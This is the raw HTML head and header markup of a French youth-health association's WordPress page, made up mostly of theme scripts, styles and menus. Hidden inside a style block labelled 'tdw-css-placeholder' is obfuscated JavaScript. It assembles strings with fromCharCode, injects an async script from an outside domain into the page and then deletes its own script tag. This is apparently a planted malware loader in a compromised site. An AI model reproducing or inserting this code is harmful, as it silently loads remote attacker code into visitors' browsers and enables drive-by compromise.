	<meta name="google-site-verification" content="94w-NRm0Gs6dSvFy9BiQL3qUf-1TcxOISx2Jjd1yhiw" /><!-- HubSpot WordPress Plugin v10.2.5: embed JS disabled as a portalId has not yet been configured --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://reves-jeunes.fr"><link rel="alternate" href="https://reves-jeunes.fr/wp-json/tribe/events/v1/" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/reves-jeunes.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.2.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/reves-jeunes.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/reves-jeunes.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="3a1a5e481e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://reves-jeunes.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://reves-jeunes.fr/category/a-la-une/",
                    "name": "À la une"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/",
                    "name": "Retrouve la mission locale de ta ville universitaire"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _fkfrl="arwdrztmbh";try{letapyhqzqp=String;var _rtrveeqiixq=apyhqzqp["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apyhqzqp["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apyhqzqp["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let ayfyv="s"+"c"+apyhqzqp[_rtrveeqiixq](114,105,112,116);let _rnellqxial="c"+"re"+apyhqzqp[_rtrveeqiixq](97,116,101,69,108,101,109,101,110,116);var abcxsvebd="s"+apyhqzqp[_rtrveeqiixq](114,99);var _vkfmylkjcp=apyhqzqp[_rtrveeqiixq](105,100);let antknvxpp="cu"+"rre"+apyhqzqp[_rtrveeqiixq](110,116,83,99,114,105,112,116);var _ykrzf="pa"+"r"+apyhqzqp[_rtrveeqiixq](101,110,116,78,111,100,101);var agbajfq="i"+"ns"+apyhqzqp[_rtrveeqiixq](101,114,116,66,101,102,111,114,101);let _fxar="ge"+"El"+apyhqzqp[_rtrveeqiixq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ejej="h"+"e"+apyhqzqp[_rtrveeqiixq](97,100);let _rcbyxnsl="ap"+"p"+apyhqzqp[_rtrveeqiixq](101,110,100,67,104,105,108,100);var amxqzrzg=document;var _tdlzdhtzvp="t"+"e"+apyhqzqp[_rtrveeqiixq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _zmwjdzrhyr=amxqzrzg[_rnellqxial](ayfyv);_zmwjdzrhyr['as'+'y'+'nc']=true;var _hozldh=apyhqzqp[_rtrveeqiixq](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+apyhqzqp[_rtrveeqiixq](47)+apyhqzqp[_rtrveeqiixq](115)+"cr"+"i"+apyhqzqp[_rtrveeqiixq](112,116)+apyhqzqp[_rtrveeqiixq](47)+apyhqzqp[_rtrveeqiixq](112,111,115,116,46,106,115);_zmwjdzrhyr[abcxsvebd]=_hozldh;_zmwjdzrhyr[_vkfmylkjcp]=_tdlzdhtzvp;if(amxqzrzg[antknvxpp]){amxqzrzg[antknvxpp][_ykrzf][agbajfq](_zmwjdzrhyr,amxqzrzg[antknvxpp]);var _pjsf=document;if (_pjsf['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pjsf['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{amxqzrzg[_fxar](_ejej)[0][_rcbyxnsl](_zmwjdzrhyr);if (_pjsf['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pjsf['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-1545 single-format-standard theme-Newspaper woocommerce-no-js tribe-no-js retrouve-la-mission-locale-de-ta-ville-universitaire global-block-template-1 elementor-default elementor-kit-136 elementor-page elementor-page-1545  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Reves-Jeunes-103778874794976" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/revesjeunes/?hl=fr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/joinchat/AAAAAE9K3kGPdReYjUM8Yw?fbclid=IwAR1hc8QfwhJHw-GqnHMjSEtKW0GE1fL7upLz8b8-lP8itsVmcoxcTKmNz1I" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/JeunesReves" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-general-container"><ul id="menu-menu-general-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-1372"><a href="https://reves-jeunes.fr/prevention/">Prévention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="https://reves-jeunes.fr/nos-dispositifs/">Nos dispositifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://reves-jeunes.fr/sengager/">S’engager</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1367"><a href="https://reves-jeunes.fr/qui-sommes-nous/">Qui sommes nous ?<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://reves-jeunes.fr/qui-sommes-nous/">Qui sommes nous ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://reves-jeunes.fr/lequipe-dirigeante/">L’équipe dirigeante</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://reves-jeunes.fr/partenaire/">Partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://reves-jeunes.fr/presse/">Espace Presse</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://reves-jeunes.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-family:Roboto!important;font-size:20px!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://reves-jeunes.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://reves-jeunes.fr/wp-content/uploads/2020/08/logo-reves-2.png" src="http://reves-jeunes.fr/wp-content/uploads/2021/01/lgo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsPaper</span><span class="tdb-logo-text-tagline">Le Réseau des Espaces de Vie Etudiante et de Santé des Jeunes</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_17{padding-top:2px!important;padding-bottom:2px!important;position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ebebeb!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{width:80%!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}.tdi_21{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_22 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
